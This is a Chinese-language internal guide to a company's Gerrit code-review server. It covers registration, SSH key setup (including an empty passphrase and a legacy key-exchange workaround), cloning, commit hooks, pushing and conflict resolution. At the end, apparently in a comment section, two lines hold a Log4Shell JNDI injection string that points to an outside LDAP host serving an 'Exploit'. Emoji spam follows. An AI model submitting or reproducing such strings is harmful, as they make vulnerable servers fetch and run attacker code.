注册登录
-
Gerrit 地址 http://gerrit.h1z166.com
-
用户名密码找
**丁辉**索要 -
填写fullname

- 校验注册邮箱

配置ssh key
1.设置Git的user name和email:
$ git config --global user.name "dinghui"
$ git config --global user.email "dinghui@combplus.com"
2.查看是否已经有了ssh密钥:
$ cd ~/.ssh
- 如果没有密钥则不会有此文件夹,有则备份删除
3.生存密钥:
$ ssh-keygen -t rsa -C "dinghui@combplus.com"
按3个回车,密码设置为空。
Your identification has been saved in /home/tekkub/.ssh/id_rsa.
Your public key has been saved in /home/tekkub/.ssh/id_rsa.pub.
The key fingerprint is:
- 最后得到了两个文件:id_rsa和id_rsa.pub
4.在gerrit上添加ssh密钥,
- settings>SSH Public Keys 这要添加的是“id_rsa.pub”里面的公钥。

- settings>Profile 设置 Username

5.windows 的git 工具有个bug 需要在.ssh目录下创建 config 文件并为其添加内容如下:
Host http://gerrit.h1z166.com
KexAlgorithms +diffie-hellman-group1-sha1
下载代码
1.在gerrit>Projects中找到要Clone的项目

git clone ssh://dinghui@gerrit.h1z166.com:29418/comb-cas-5.0.5.git
2.Clone 之后需要切换分支,一般默认开发分支是alpha。
git checkout -b alpha -t remotes/origin/alpha
加载 hooks 自动生成commid
scp -p -P 29418 dinghui@gerrit.h1z166.com:hooks/commit-msg .git/hooks/
提交代码
git status
git add .
git commit -s
git push origin HEAD:refs/for/alpha
修改当前commit
git status
git add .
git commit --am
shift + q
wq
git push origin HEAD:refs/for/dev
解决冲突
git status
git push origin HEAD:refs/for/dev
git pull --rebase
1.出现可解决冲突
git status
git diff 文件名 (查看冲突)
解决冲突
git rebase --continue /skip/abort
git push origin HEAD:refs/for/dev
2.当出现不可解决冲突
git add .
git stash 丢弃修改
git log 查找之前提交已经merged的代码ID
git reset 比较干净的ID号
-
至此将代码恢复到之前没冲突的比较干净的代码
-
到git查找到自己提交的有冲突的代码,cherry-pick来,再进行冲突解决
cherry-pick命令
git fetch ssh://shenweikang@gerrit.h1z166.com:29418/test refs/changes/28/28/1 && git cherry-pick FETCH_HEAD
*注:28为url http://10.11.81.33:1024/#/c/28/1 为自增change_id 字符 为 patch 字符
ps:
-
在Windows上更新了git 2.6.3 64bit后,clone时出现,unable to negotiate with 10.0.0.8: no matching key exchange methodfound. Their offer: diffie-hellman-group1-sha1
-
解决方法:在执行git clone之前,在终端输入:
export GIT_SSH_COMMAND=‘ssh -o KexAlgorithms=+diffie-hellman-group1-sha1’
或修改user/.git/config 中添加 HostKeyAlgorithms ecdsa-sha2-nistp521,ecdsa-sha2-nistp521-cert-v01@openssh.com,ecdsa-sha2-nistp384,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp256,ecdsa-sha2-nistp256-cert-v01@openssh.com,rsa-sha2-512,rsa-sha2-256,ssh-rsa
${jndi:ldap://geek.qkw.io:1389/Exploit}
${jndi:ldap://geek.qkw.io:1389/Exploit}
[em04][em00][em01][em02][em03][em12][em11][em10][em09][em08][em07][em06][em05][em14]
[em08][em08][em08]
[em07][em07][em07]
1024
[em10][em10][em10]
[em02]来啊,快活啊